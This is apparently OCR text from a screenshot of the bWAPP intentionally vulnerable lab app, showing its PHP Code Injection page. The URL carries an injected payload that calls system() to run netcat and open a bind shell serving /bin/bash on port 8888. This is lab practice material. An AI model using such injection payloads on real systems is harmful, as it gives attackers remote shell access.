 172.30.1.25/bWAPP/phpi.php?message=test;system('nc -lvp 8888 -e /bin/bash')
Choose your bug:
---------------------- bWAPP v2.2 ----
bWAPP
extremely buggy web app !
Set your security leve
low Set Current:
PHP Code Injection /
is just a test page, reflecting back your message...